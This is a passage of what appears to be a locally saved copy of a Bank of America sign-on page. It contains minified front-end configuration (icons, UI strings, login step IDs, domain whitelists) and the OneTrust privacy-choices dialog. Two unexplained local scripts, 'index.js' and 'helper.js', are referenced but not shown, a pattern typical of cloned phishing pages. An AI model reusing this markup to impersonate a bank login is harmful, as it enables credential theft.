C8.8817842e-16,31.045695 8.954305,40 20,40 C31.045695,40 40,31.045695 40,20 C40,14.6956702 37.8928632,9.60859195 34.1421356,5.85786438 C30.3914081,2.10713681 25.3043298,8.8817842e-16 20,4.4408921e-16 L20,0 Z" id="Shape"></path></g><g id="Path-2" transform="translate(15.000000, 6.000000)" fill="#FFFFFF"><path d="M8,1.76 C3.61,-1.58 -1.35,3.38 2,7.76 L2,7.76 C6.38,11.12 11.35,6.16 8,1.76 Z" id="Shape"></path></g><g id="Path-3" transform="translate(16.000000, 16.000000)" fill="#FFFFFF"><path d="M0.92,4 L0.92,15.28 C0.92,17.97 4.36,19.85 7.07,16.76 L7.07,2.52 C4.36,-0.57 0.92,1.32 0.92,4 Z" id="Shape"></path></g></g></g></svg>',success:'<svg role="img" aria-hidden="true" focusable="false" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="green_ico" fill-rule="nonzero"><g id="Path" fill="#7CB642"><path d="M20,0 C8.954305,-1.33226763e-15 2.66453526e-15,8.954305 1.77635684e-15,20 C8.8817842e-16,31.045695 8.954305,40 20,40 C31.045695,40 40,31.045695 40,20 C40,14.6956702 37.8928632,9.60859195 34.1421356,5.85786438 C30.3914081,2.10713681 25.3043298,-4.4408921e-16 20,-8.8817842e-16 L20,0 Z" id="Shape"></path></g><g id="Path-2" transform="translate(6.000000, 9.000000)" fill="#FFFFFF"><path d="M27.22,1.42 C26.5923223,0.905191774 25.7828075,0.666733121 24.9762836,0.759068806 C24.1697596,0.851404492 23.4350849,1.2666512 22.94,1.91 L12.75,14.83 L5.62,9 C4.99232234,8.48519177 4.18280752,8.24673312 3.37628358,8.33906881 C2.56975963,8.43140449 1.83508491,8.8466512 1.34,9.49 C0.286551535,10.8243095 0.49077325,12.7555366 1.8,13.84 L11.3,21.56 C11.9282272,22.0780448 12.7400482,22.3184664 13.5490607,22.2260618 C14.3580732,22.1336571 15.0947706,21.716365 15.59,21.07 L27.69,5.73 C28.7147783,4.39983842 28.5073877,2.49802283 27.22,1.42 L27.22,1.42 Z" id="Shape"></path></g></g></g></svg>'},messageIconText:{warning:"warning",error:"error",info:"info",success:"success"},accordions:{statusIconADAText:{error:", contains an error message",warning:", contains an warning message",success:", contains a success message"}},squeezeboxes:{statusIconADAText:{error:", contains an error message",warning:", contains an warning message",success:", contains a success message"},status:{complete:"complete",error:"error",incomplete:"incomplete"},adaText:"panels"},showHideText:{collapseAll:"Collapse all",expandAll:"Expand all"},arrowControl:{slideLeft:"Slide left",slideRight:"Slide right"},tabNavigation:{dropdown:"entering dropdown menu layer"},smallImage:"/auth/signon/spa-assets/images/assets-images-global-small.png",video:{play:"Play video",replay:"Replay video",pause:"Pause video",rewind:"Rewind video","fast-forward":"Fast-forward video",captions:{enable:{titleAttr:"Captions toggle",ariaLabel:"Enable closed captioning",string:"Press enter to enable closed captioning."},disable:{titleAttr:"Captions toggle",ariaLabel:"Disable closed captioning",string:"Press enter to disable closed captioning."}},fullscreen:{on:{titleAttr:"Full-screen toggle",string:"Press enter to enable full-screen mode"},off:{titleAttr:"Full-screen toggle",string:"Press enter to exit full-screen mode"}},transcript:{header:"Transcript",show:"View transcript",hide:"Hide transcript",collapsed:"Transcript collapsed",expanded:"Transcript expanded"},"time-elapsed":"00:00","time-total":"00:00","volume-up":"Volume up","volume-down":"Volume down","volume-control":{titleAttr:"Volume control",ariaLabel:"Press enter to activate volume control. Use the Up and Down arrow keys to adjust the volume."},status:{loadingStarted:"Loading video",loadingComplete:"Loading complete"}},pagination:{first:"First",previous:"Previous",next:"Next",last:"Last",showing:"Showing",showingNext:"Showing next",to:"to",of:"of",display:"Rows",noMoreDataPrefix:"After this data set, there will be",noMoreDataToLoad:"Nothing more to show",noMoreDataSuffix:"",pageType:"Page",rowsPerPage:"Rows per page",results:"results",for:"for",showMoreRows:"Show more",selectNumberOfResults:"Select the number of results per page that you would like displayed",selectPageNumber:"Select the page number that you would like displayed",adaText:{ariaLabel:"Pagination"}},dataTable:{noDataErrorTitle:"Alert",noDataError:"We are currently unable to retrieve your data. Please try again later.",sorting:{iconSortable:"column is sortable",iconDirection:"column is sorted",directionAsc:"ascending",directionDsc:"descending"}},chips:{groupFilterLabel:"Filter Options",chipReset:"Reset [chipText] options [chipValue] back to default.",chipPolite:"[chipText] has changed from [layerCurrent] to [layerNow]"},spinner:{cancelBtn:"Cancel",retryBtn:"Try again",initMessage:"Loading"},whiteListDomains:{allEnv:["bankofamerica.com","bofa.com","bofacapital.com","merrill.com","merrilledge.com","merrillhomeloans.com","ml.com","mymerrill.com","octavebenefits.com","totalmerrill.com","ustrust.com"],nonProdEnvOnly:["bamlqa.com","merrillsit1.com","merrillsit2.com","mymerrillpl1.com","mymerrillpl2.com","salesforce.com","ustrustqa.com","visual.force.com"]},carousels:{ariaLabelPrev:"Previous",ariaLabelNext:"Next",ariaLabel:"Slide [slideIndex] of [slidesLength]"},skeletonLoader:{pageLoadingStart:"Page loading started",pageLoadingComplete:"Page loading complete",pageLoadingMultiStart:"One or more page sections are loading",pageLoadingMultiComplete:"All page sections are now loaded",sectionLoadingStart:"Section loading in progress",sectionLoadingComplete:"Section loading complete"},progressStepper:{complete:"complete",incomplete:"incomplete",current:"current",error:"error",statusText:"Status: ",stepText:"step",stepTextOf:"of",statusSpacer:" with "},timestamp:{asOf:"As of",at:"at",asOfToday:"As of today",timestampFormatDateAndTime:"As of [DATE] at [TIME]",timestampFormatDateOnly:"As of [DATE]",timestampMonthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]},progressTracker:{connectorText:"of"},allFavicons:{links:[{rel:"apple-touch-icon",sizes:"180x180",href:"/auth/signon/spa-assets/images/assets-images-global-favicon-apple-touch-icon-CSX889b28c.png"},{rel:"icon",sizes:"32x32",type:"image/png",href:"/auth/signon/spa-assets/images/assets-images-global-favicon-favicon-32x32-CSX704d6b21.png"},{rel:"icon",sizes:"16x16",type:"image/png",href:"/auth/signon/spa-assets/images/assets-images-global-favicon-favicon-16x16-CSXaaa5ca4e.png"},{rel:"icon",sizes:"192x192",href:"/auth/signon/spa-assets/images/assets-images-global-favicon-android-chrome-192x192-CSXafb7d716.png"},{rel:"mask-icon",color:"#6e6e6e",href:"/auth/signon/spa-assets/images/assets-images-global-favicon-safari-pinned-tab-CSX1aebeef6.svg"},{rel:"shortcut icon",href:"/auth/signon/spa-assets/images/assets-images-global-favicon-favicon-CSX8d65d6e4.ico"}],metas:[{name:"msapplication-TileColor",content:"#ffffff"},{name:"msapplication-TileImage",content:"/auth/signon/spa-assets/images/assets-images-global-favicon-mstile-144x144-CSX80890b22.png"},{name:"theme-color",content:"#ffffff"}],BOL_links:[{rel:"shortcut icon",href:"https://images.benefits.ml.bac-assets.com/CDN/Images/favicon.ico"},{rel:"apple-touch-icon-precomposed",href:"https://images.benefits.ml.bac-assets.com/CDN/Images/icon-precomposed.png"}],BOL_metas:[],Merrill_links:[{rel:"shortcut icon",href:"https://scripts-olui2.fs.ml.bac-assets.com/favicon.ico"}],Merrill_metas:[]},favicons:{links:[{rel:"apple-touch-icon",sizes:"180x180",href:"/auth/signon/spa-assets/images/assets-images-global-favicon-apple-touch-icon-CSX889b28c.png"},{rel:"icon",sizes:"32x32",type:"image/png",href:"/auth/signon/spa-assets/images/assets-images-global-favicon-favicon-32x32-CSX704d6b21.png"},{rel:"icon",sizes:"16x16",type:"image/png",href:"/auth/signon/spa-assets/images/assets-images-global-favicon-favicon-16x16-CSXaaa5ca4e.png"},{rel:"icon",sizes:"192x192",href:"/auth/signon/spa-assets/images/assets-images-global-favicon-android-chrome-192x192-CSXafb7d716.png"},{rel:"mask-icon",color:"#6e6e6e",href:"/auth/signon/spa-assets/images/assets-images-global-favicon-safari-pinned-tab-CSX1aebeef6.svg"},{rel:"shortcut icon",href:"/auth/signon/spa-assets/images/assets-images-global-favicon-favicon-CSX8d65d6e4.ico"}],metas:[{name:"msapplication-TileColor",content:"#ffffff"},{name:"msapplication-TileImage",content:"/auth/signon/spa-assets/images/assets-images-global-favicon-mstile-144x144-CSX80890b22.png"},{name:"theme-color",content:"#ffffff"}],BOL_links:[{rel:"shortcut icon",href:"https://images.benefits.ml.bac-assets.com/CDN/Images/favicon.ico"},{rel:"apple-touch-icon-precomposed",href:"https://images.benefits.ml.bac-assets.com/CDN/Images/icon-precomposed.png"}],BOL_metas:[],Merrill_links:[{rel:"shortcut icon",href:"https://scripts-olui2.fs.ml.bac-assets.com/favicon.ico"}],Merrill_metas:[]}}},e.spaParams.experiencesPath="https://uat-secure-dev2-helix.bac-assets.com/auth/signon/auth/signon/spa-assets/experiences/experiences-CSX80ea48cc.json",e.spaParams.siteParams={languages:{default:"en",languages:["en","es"]},context:"prod1_h_s/site/auth/signon",endpoint:{base:"https://secure1.bac-assets.com/auth/signon/",full:"https://secure1.bac-assets.com/auth/signon/"},showEnVersion:!1,enUrl:!1,ddo:{load_cobrowse:!0,page:{thirdparty:{load_raptor_internal:!0}}},showEsVersion:!1,esUrl:!1,siteConfigKey:"SECURELOGINPAGE",env:"prod1_h_s",isProd:!0,domain:{hostname:"https://secure.bankofamerica.com",ssl:!0},cdn:{host:"https://secure1.bac-assets.com",enabled:!0},testKey:"production",serviceEndpoint:"https://secure.bankofamerica.com",ahServiceEndpoint:"https://secure.bankofamerica.com",hpEndpoint:"https://www.bankofamerica.com",headScripts:{},vueMajorVersion:3},e.spaParams.pageParams={pageID:"",ddo:{load_glance:!0,load_cobrowse:!0,pageInstanceID:"notprod",load_audiencemanager:!0,load_coremetrics:!0,load_opinionlabs:!0,load_touchcommerce:!0,load_adobetargetclick:!0,load_glassbox:!0,disable_pageviewonload:!0,load_raptor_internal:!0,page:{pageInfo:[{pageID:"OLB:Content:SECURE_SIGNON;LoginPage",appName:"SECURE_SIGNON",appStepNumber:100,appStepName:"LoginPage"},{pageID:"OLB:Content:SECURE_SIGNON;GetAuthCode",appName:"SECURE_SIGNON",appStepNumber:200,appStepName:"GetAuthCode"},{pageID:"OLB:Content:SECURE_SIGNON;AuthCodeValidate",appName:"SECURE_SIGNON",appStepNumber:300,appStepName:"AuthCodeValidate"},{pageID:"OLB:Content:SECURE_SIGNON;ChallengeQuestion",appName:"SECURE_SIGNON",appStepNumber:400,appStepName:"ChallengeQuestion"},{pageID:"OLB:Content:SECURE_SIGNON;U2FChallenge",appName:"SECURE_SIGNON",appStepNumber:500,appStepName:"U2FChallenge"},{pageID:"OLB:Content:SECURE_SIGNON;UpdatePasscode",appName:"SECURE_SIGNON",appStepNumber:600,appStepName:"UpdatePasscode"},{pageID:"OLB:Content:SECURE_SIGNON;SecurityPreference",appName:"SECURE_SIGNON",appStepNumber:700,appStepName:"SecurityPreference"},{pageID:"OLB:Content:SECURE_SIGNON;EcdSa",appName:"SECURE_SIGNON",appStepNumber:800,appStepName:"EcdSa"},{pageID:"OLB:Content:SECURE_SIGNON;SbCip",appName:"SECURE_SIGNON",appStepNumber:900,appStepName:"SbCip"},{pageID:"OLB:Content:SECURE_SIGNON;Eftx",appName:"SECURE_SIGNON",appStepNumber:1e3,appStepName:"Eftx"},{pageID:"OLB:Content:SECURE_SIGNON;ChangeOid",appName:"SECURE_SIGNON",appStepNumber:2e3,appStepName:"ChangeOid"},{pageID:"OLB:Content:SECURE_SIGNON;Captcha",appName:"SECURE_SIGNON",appStepNumber:3e3,appStepName:"Captcha"},{pageID:"OLB:Content:SECURE_SIGNON;ChangeCredentials",appName:"SECURE_SIGNON",appStepNumber:4e3,appStepName:"ChangeCredentials"}],attributes:{glassbox:{gbProfile:"BofA_General"}},category:{primaryCategory:"OLB:Content:SECURE_SIGNON",addlCategory:null,pageType:null},thirdparty:{load_raptor_internal:!0}},originalPath:"site/secure-ah-hybrid-shared-components/ddo/secure-ah-signon-ddo.json"},globalTenants:{widgets:{fdic:!0},unauthNav:{experience:"skinny"}},languages:{default:"en",languages:["en","es"]}},e.spaParams.onDemandModules={},e.spaParams.brand="",e.spaParams.isSPA=!1,e.spaParams.enableProxy=!1,e.spaParams.buildTimestamp="1792170288738",e.spaParams.dataAssets={"@sparta.global.utilities/sparta-browser-support-utility":{"data/en/browser.json":"sparta-browser-support-utility.0.f68c7db010c81545b269e39492827d21a0edae60.json","data/es/browser.json":"sparta-browser-support-utility.1.b8c576de70737fc254b15f44c94fe9bb470a7652.json"},"@sparta.global.utilities/sparta-validation-framework-utility":{"data/en/country-code-list.json":"sparta-validation-framework-utility.0.227f0504d7874fe1da14ee48f3b7fb0bf0adccf1.json","data/en/invalid-address-list.json":"sparta-validation-framework-utility.1.aa6a3c41b35bf508d4b828bf9c36fe8a1d5e11a1.json","data/en/invalid-business-list.json":"sparta-validation-framework-utility.2.9747cb5de55ab872d73d4fb63eb3bb34bc25931b.json","data/en/invalid-city-list.json":"sparta-validation-framework-utility.3.c11730fbb4e47135ba97cf127dcccd7b8cf12e8c.json","data/en/invalid-firstname-list.json":"sparta-validation-framework-utility.4.efa9d6836d83a544df4a59dc243db17704d09665.json","data/en/invalid-lastname-list.json":"sparta-validation-framework-utility.5.1fba900f0d4e9b3d3642453910a84a52f99513a1.json","data/en/invalid-middlename-list.json":"sparta-validation-framework-utility.6.87bfe2f45b2f2a7c8e1ae08f34019f88b87f36f5.json","data/en/name-generation-list.json":"sparta-validation-framework-utility.7.3646e792caef134764894be234814fbf51edcfdc.json","data/en/name-prefix-list.json":"sparta-validation-framework-utility.8.0546440dd4a221d8359b2bff49449acbebb95933.json","data/en/name-suffix-list.json":"sparta-validation-framework-utility.9.39e1642c7ab213b563c90dcb5020e4dd33190691.json","data/en/state-code-list.json":"sparta-validation-framework-utility.10.0d5279788ae8cffbef14eefede3a87715c96cc42.json","data/es/country-code-list.json":"sparta-validation-framework-utility.11.227f0504d7874fe1da14ee48f3b7fb0bf0adccf1.json","data/es/invalid-address-list.json":"sparta-validation-framework-utility.12.aa6a3c41b35bf508d4b828bf9c36fe8a1d5e11a1.json","data/es/invalid-business-list.json":"sparta-validation-framework-utility.13.9747cb5de55ab872d73d4fb63eb3bb34bc25931b.json","data/es/invalid-city-list.json":"sparta-validation-framework-utility.14.c11730fbb4e47135ba97cf127dcccd7b8cf12e8c.json","data/es/invalid-firstname-list.json":"sparta-validation-framework-utility.15.efa9d6836d83a544df4a59dc243db17704d09665.json","data/es/invalid-lastname-list.json":"sparta-validation-framework-utility.16.1fba900f0d4e9b3d3642453910a84a52f99513a1.json","data/es/invalid-middlename-list.json":"sparta-validation-framework-utility.17.87bfe2f45b2f2a7c8e1ae08f34019f88b87f36f5.json","data/es/name-generation-list.json":"sparta-validation-framework-utility.18.3646e792caef134764894be234814fbf51edcfdc.json","data/es/name-prefix-list.json":"sparta-validation-framework-utility.19.0546440dd4a221d8359b2bff49449acbebb95933.json","data/es/name-suffix-list.json":"sparta-validation-framework-utility.20.39e1642c7ab213b563c90dcb5020e4dd33190691.json","data/es/state-code-list.json":"sparta-validation-framework-utility.21.0d5279788ae8cffbef14eefede3a87715c96cc42.json"},"@sparta.global.utilities/sparta-messaging-utility":{"data/en/messaging.json":"sparta-messaging-utility.0.a85a9ccc260f781f89e79a6583446bff1986e8ab.json","data/es/messaging.json":"sparta-messaging-utility.1.59d9b11dc0def2cfff7c44306f60c044b5a9f0a0.json"},pathPrefix:"auth/signon/spa-assets/data"},e.spaParams.disableJcrManifestTimestamp=!1,e.spaParams.moduleLevelCMSRequest=!1}(window),window.sparta.spaRules=[]</script></div><script defer="defer" src="./assets/polyfills-es5-fa0088da6be69235111d.m.js.download" nomodule=""></script><script defer="defer" src="./assets/common-es5-components-e0625c54135106bf121d.m.js.download" nomodule=""></script><script defer="defer" src="./assets/common-es6-components-7e2dd7f5ee47bd23376e.m.js.download" type="module"></script><script defer="defer" src="./assets/auth-signon-es5-page-f55cd4598aca195b981d.m.js.download" nomodule=""></script><script defer="defer" src="./assets/auth-signon-es6-page-53f76b5ef01942733edb.m.js.download" type="module"></script><script type="text/javascript" src="./assets/index.js.download"></script><script src="./assets/helper.js.download"></script><div id="onetrust-consent-sdk" data-nosnippet="true"><div class="onetrust-pc-dark-filter ot-hide ot-fade-in"></div><div id="onetrust-pc-sdk" class="otPcTab ot-hide ot-fade-in otRelFont" lang="en"><div role="dialog" aria-modal="true" aria-label="Your Privacy Choices" style="height: 100%;"><!-- pc header --><div class="ot-pc-header" role="presentation"><!-- Header logo --><div class="ot-pc-logo"><img alt="Bank of America Logo " src="./assets/BOA.PNG"></div><div class="ot-title-cntr"><h2 id="ot-pc-title" title="Your Privacy Choices" aria-hidden="false">Your Privacy Choices</h2><div class="ot-close-cntr"></div></div></div><!-- content --><!-- Groups / Sub groups with cookies --><div id="ot-pc-content" class="ot-pc-scrollbar ot-sdk-row"><div class="ot-optout-signal ot-hide"><div class="ot-optout-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path class="ot-floating-button__svg-fill" d="M14.588 0l.445.328c1.807 1.303 3.961 2.533 6.461 3.688 2.015.93 4.576 1.746 7.682 2.446 0 14.178-4.73 24.133-14.19 29.864l-.398.236C4.863 30.87 0 20.837 0 6.462c3.107-.7 5.668-1.516 7.682-2.446 2.709-1.251 5.01-2.59 6.906-4.016zm5.87 13.88a.75.75 0 00-.974.159l-5.475 6.625-3.005-2.997-.077-.067a.75.75 0 00-.983 1.13l4.172 4.16 6.525-7.895.06-.083a.75.75 0 00-.16-.973z" fill="#FFF" fill-rule="evenodd"></path></svg></div><span id="ot-pc-gpc-txt">Opt-Out Request Honored</span></div><div class="ot-sdk-container ot-grps-cntr ot-sdk-column"><div class="ot-sdk-four ot-sdk-columns ot-tab-list" role="navigation" aria-label="Cookie Categories"><h2 id="ot-pc-title-mobile" aria-hidden="true">Your Privacy Choices</h2><ul class="ot-cat-grp" role="tablist" aria-orientation="vertical"><li class="ot-abt-tab" role="presentation"><!-- About Privacy container --><div class="ot-active-menu category-menu-switch-handler" role="tab" tabindex="0" aria-selected="true" aria-controls="ot-tab-desc"><h3 id="ot-pvcy-txt">Your Privacy Choices</h3></div></li><li class="ot-cat-item ot-always-active-group ot-vs-config" role="presentation" data-optanongroupid="OOSS"><div class="category-menu-switch-handler" role="tab" tabindex="-1" aria-selected="false" aria-controls="ot-desc-id-OOSS"><h3 id="ot-header-id-OOSS">California Notice of Right to Opt-Out from Sale/Sharing</h3></div></li><li class="ot-cat-item ot-always-active-group ot-vs-config" role="presentation" data-optanongroupid="CADCA"><div class="category-menu-switch-handler" role="tab" tabindex="-1" aria-selected="false" aria-controls="ot-desc-id-CADCA"><h3 id="ot-header-id-CADCA">Children's Privacy</h3></div></li><li class="ot-cat-item ot-vs-config" role="presentation" data-optanongroupid="CCBA"><div class="category-menu-switch-handler" role="tab" tabindex="-1" aria-selected="false" aria-controls="ot-desc-id-CCBA"><h3 id="ot-header-id-CCBA">Sharing and Selling of Personal Data</h3></div></li></ul></div><div class="ot-tab-desc ot-sdk-eight ot-sdk-columns"><div class="ot-desc-cntr" id="ot-tab-desc" role="tabpanel" aria-labelledby="ot-pvcy-hdr"><h4 id="ot-pvcy-hdr">Your Privacy Choices</h4><p id="ot-pc-desc" class="ot-grp-desc">This feature allows you to manage your privacy choices. By selecting a category, you can learn about your choices and make changes. Selections you make will update your default settings. Where possible, we will provide you with a single privacy profile and store settings across our brands. Occasionally there are legal or technical limitations, where you have multiple user names or accounts, that may prevent this from occurring. You should check your settings for accuracy based on your relationship with us.
<br>
<br>
<h4><b> Local Privacy Notices and Requirements</b></h4>
<br>
The Privacy Choices displayed are specific to  your local privacy requirements and our privacy notices. For more information about how we protect your privacy, including specific rights that may apply, please visit the  <span id="PC-YPC-1" hidden="">Opens in a new window</span><a href="https://business.bofa.com/en-us/content/global-privacy-notices.html" target="_blank" aria-describedby="PC-YPC-1"><u>Institutional Privacy</u></a> and the  <span id="PC-YPC-2" hidden="">Opens in a new window</span><a href="https://web.bankofamerica.com/en/privacy" target="_blank" aria-describedby="PC-YPC-2"><u>Consumer Privacy</u></a> pages.
<br>
<br>
<h4><b>Marketing Preferences</b></h4>
<br>
To manage your general marketing preferences, please visit the “Control how we can share your data and market to you” form on our  <span id="PC-YPC-3" hidden="">Opens in a new window</span><a href="https://secure.bankofamerica.com/customer/public/privacy.go?request_locale=en-US" target="_blank" aria-describedby="PC-YPC-3"><u>Privacy Page.</u></a>
<br>
<br>
<h4><b>California Residents</b></h4>
<br>
To learn more about your privacy rights as a California resident, please see our <span id="PC-YPC-4" hidden="">Opens in a new window</span><a href="https://web.bankofamerica.com/en/privacy/ccpa-disclosure/" target="_blank" aria-describedby="PC-YPC-4"><u>California Consumer Privacy Act Notice.</u></a><br>To exercise your CCPA consumer rights to request, correct or delete your personal information, please visit our  <span id="PC-YPC-5" hidden="">Opens in a new window</span><a href="https://secure.bankofamerica.com/customer-preferences/public/personal-information-request/#!/page1/" target="_blank" aria-describedby="PC-YPC-5"><u>California Personal Information Request form.</u></a><br>To opt out of sharing and selling, open the “Sharing and selling of Personal Data” tab and make a selection.
</p></div><div class="ot-desc-cntr ot-hide ot-always-active-group" role="tabpanel" id="ot-desc-id-OOSS" aria-labelledby="ot-header-id-OOSS"><div class="ot-grp-hdr1"><h4 class="ot-cat-header">California Notice of Right to Opt-Out from Sale/Sharing</h4><div class="ot-tgl-cntr"><div class="ot-always-active">Always Active</div></div></div><p class="ot-grp-desc ot-category-desc">Bank of America does not sell your Personal Information. Beginning in April 2025, we have commenced sharing Personal Information collected from our webpages with non-affiliated, third-party websites and advertisers to provide a personalized marketing experience, commonly known as Cross-context Behavioral Advertising. <br><br>
 
Bank of America customers can request to opt-out from the sharing of their Personal Information for cross-context behavioral advertising. <br><br>
 
<u><b>How to opt-out of sharing your information: </b></u><br>
<br>We offer two (2) methods for opting out:
<br>
<ol><li> 1. Click “Your Privacy Choices” link at the bottom of our web and mobile pages. On the pop-up window, select the “Sharing and Selling of Personal Data” tab located in the left column. Here you will be able to choose your preferences. Note: you can make changes to your preferences at any time; any adjustment will override the previous settings. </li><li><br>
</li><li> 2. Using your web browser. Bank of America recognizes users' opt-out preference signals, honoring these preference signals as valid requests. </li></ol> <br>
 
An authorized agent may submit an opt-out request on your behalf if you have provided the authorized agent signed permission to do so. All opt-out requests are processed within 15 calendar days from time of receipt.</p></div><div class="ot-desc-cntr ot-hide ot-always-active-group" role="tabpanel" id="ot-desc-id-CADCA" aria-labelledby="ot-header-id-CADCA"><div class="ot-grp-hdr1"><h4 class="ot-cat-header">Children's Privacy</h4><div class="ot-tgl-cntr"><div class="ot-always-active">Always Active</div></div></div><p class="ot-grp-desc ot-category-desc">Bank of America is committed to protecting children’s privacy and limiting the collection and use of minor’s data.
<br>
For sites where we offer products or content to persons under 18 years of age, the privacy settings are set to the highest level, limiting data collection to what is required to run our website.
<br>
This setting  blocks the collection and use of sensitive information. 
<br>
To learn more about Children’s Privacy, see our  
<a href="https://www.bankofamerica.com/online-banking/childrens-privacy-policy/" rel="nofollow" target="_blank"><u>Children's Privacy Page</u></a>.</p></div><div class="ot-desc-cntr ot-hide" role="tabpanel" id="ot-desc-id-CCBA" aria-labelledby="ot-header-id-CCBA"><div class="ot-grp-hdr1"><h4 class="ot-cat-header">Sharing and Selling of Personal Data</h4><div class="ot-tgl"><input type="checkbox" name="ot-group-id-CCBA" id="ot-group-id-CCBA" role="switch" class="category-switch-handler" data-optanongroupid="CCBA" checked="" aria-labelledby="ot-header-id-CCBA"> <label class="ot-switch" for="ot-group-id-CCBA"><span class="ot-switch-nob"></span> <span class="ot-label-txt">Sharing and Selling of Personal Data</span></label> </div><div class="ot-tgl-cntr"></div></div><p class="ot-grp-desc ot-category-desc">Bank of America does not sell personal information, but we may share personal information for targeted advertising. You have the right to opt-out of the selling or sharing of your personal information.
<br><br>
By switching the toggle to the left and clicking save, you are indicating that you do not want us to sell your personal information or share your personal information for online targeted advertising activities.
<br><br>
If you do not have an account or if you are not logged into your account, your request to opt-out of sale/sharing will be linked to your browser identifier only and not linked to any account information because the connection between your browser and the account is not known to us.
<br><br>
At any time, you may change your preference setting using the toggle bar.  Any manual adjustment will override previous settings.
</p></div></div></div></div><!-- Vendors / Hosts --><section id="ot-pc-lst" class="ot-hide ot-pc-scrollbar ot-enbl-chr"><div class="ot-lst-cntr ot-pc-scrollbar"><div id="ot-pc-hdr"><div id="ot-lst-title"><button class="ot-link-btn back-btn-handler" aria-label="Back"><svg id="ot-back-arw" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 444.531 444.531" xml:space="preserve"><title>Back Button</title><g><path fill="#656565" d="M213.13,222.409L351.88,83.653c7.05-7.043,10.567-15.657,10.567-25.841c0-10.183-3.518-18.793-10.567-25.835
                  l-21.409-21.416C323.432,3.521,314.817,0,304.637,0s-18.791,3.521-25.841,10.561L92.649,196.425
                  c-7.044,7.043-10.566,15.656-10.566,25.841s3.521,18.791,10.566,25.837l186.146,185.864c7.05,7.043,15.66,10.564,25.841,10.564
                  s18.795-3.521,25.834-10.564l21.409-21.412c7.05-7.039,10.567-15.604,10.567-25.697c0-10.085-3.518-18.746-10.567-25.978
                  L213.13,222.409z"></path></g></svg></button><h3>Cookie List</h3></div><div class="ot-lst-subhdr"><div id="ot-search-cntr"><p role="status" class="ot-scrn-rdr"></p><input id="vendor-search-handler" type="text" name="vendor-search-handler" placeholder="Search…" aria-label="Cookie list search"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 -30 110 110" aria-hidden="true"><path fill="#2e3644" d="M55.146,51.887L41.588,37.786c3.486-4.144,5.396-9.358,5.396-14.786c0-12.682-10.318-23-23-23s-23,10.318-23,23
              s10.318,23,23,23c4.761,0,9.298-1.436,13.177-4.162l13.661,14.208c0.571,0.593,1.339,0.92,2.162,0.92
              c0.779,0,1.518-0.297,2.079-0.837C56.255,54.982,56.293,53.08,55.146,51.887z M23.984,6c9.374,0,17,7.626,17,17s-7.626,17-17,17
              s-17-7.626-17-17S14.61,6,23.984,6z"></path></svg></div><div id="ot-fltr-cntr"><button id="filter-btn-handler" aria-label="Filter Cookie List" aria-haspopup="true" aria-expanded="false"><svg role="presentation" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 402.577 402.577" xml:space="preserve"><title>Filter Button</title><g><path fill="#2c3643" d="M400.858,11.427c-3.241-7.421-8.85-11.132-16.854-11.136H18.564c-7.993,0-13.61,3.715-16.846,11.136
                            c-3.234,7.801-1.903,14.467,3.999,19.985l140.757,140.753v138.755c0,4.955,1.809,9.232,5.424,12.854l73.085,73.083
                            c3.429,3.614,7.71,5.428,12.851,5.428c2.282,0,4.66-0.479,7.135-1.43c7.426-3.238,11.14-8.851,11.14-16.845V172.166L396.861,31.413
                            C402.765,25.895,404.093,19.231,400.858,11.427z"></path></g></svg></button></div></div></div><section id="ot-lst-cnt" class="ot-pc-scrollbar"><div class="ot-sdk-row"><div class="ot-sdk-column"><div id="ot-sel-blk"><div class="ot-sel-all"><div class="ot-sel-all-hdr"><span class="ot-consent-hdr">Consent</span> <span class="ot-li-hdr">Leg.Interest</span></div><div class="ot-sel-all-chkbox"><div class="ot-chkbox" id="ot-selall-hostcntr"><input id="select-all-hosts-groups-handler" type="checkbox"> <label for="select-all-hosts-groups-handler"><span class="ot-label-txt">checkbox label</span></label> <span class="ot-label-status">label</span></div><div class="ot-chkbox" id="ot-selall-vencntr"><input id="select-all-vendor-groups-handler" type="checkbox"> <label for="select-all-vendor-groups-handler"><span class="ot-label-txt">checkbox label</span></label> <span class="ot-label-status">label</span></div><div class="ot-chkbox" id="ot-selall-licntr"><input id="select-all-vendor-leg-handler" type="checkbox"> <label for="select-all-vendor-leg-handler"><span class="ot-label-txt">checkbox label</span></label> <span class="ot-label-status">label</span></div></div></div></div></div></div></section></div><div id="ot-anchor"></div><section id="ot-fltr-modal"><div id="ot-fltr-cnt"><button id="clear-filters-handler">Clear</button><fieldset class="ot-fltr-scrlcnt ot-pc-scrollbar"><legend id="ot-filter-list-header"></legend><ul class="ot-fltr-opts"><li class="ot-fltr-opt"><div class="ot-chkbox"><input id="chkbox-id" type="checkbox" class="category-filter-handler"> <label for="chkbox-id"><span class="ot-label-txt">checkbox label</span></label> <span class="ot-label-status">label</span></div></li></ul><div class="ot-fltr-btns"><button id="filter-apply-handler">Apply</button> <button id="filter-cancel-handler">Cancel</button></div></fieldset></div></section></section><!-- Footer buttons and logo --><div class="ot-pc-footer ot-pc-scrollbar"><div class="ot-btn-container"><button class="save-preference-btn-handler onetrust-close-btn-handler" ot-button-order="0">Save Settings</button><div class="ot-btn-subcntr"><button class="ot-pc-refuse-all-handler" ot-button-order="1">Reject All</button> <button id="accept-recommended-btn-handler" ot-button-order="2">Allow All</button></div></div><div class="ot-pc-footer-logo"><a href="https://www.onetrust.com/solutions/consent-and-preferences/" target="_blank" rel="noopener noreferrer" aria-label="Powered by OneTrust Opens in a new Tab"><img alt="Powered by Onetrust" src="./assets/powered_by_logo.svg" title="Powered by OneTrust Opens in a new Tab"></a></div></div><!-- Cookie subgroup container --><!-- Vendor list link --><!-- Cookie lost link --><!-- Toggle HTML element --><!-- Checkbox HTML --><!-- Arrow SVG element --><!-- Accordion basic element --><span class="ot-scrn-rdr" aria-atomic="true" aria-live="polite"></span><!-- Vendor Service container and item template --></div><iframe class="ot-text-resize" sandbox="allow-same-origin" 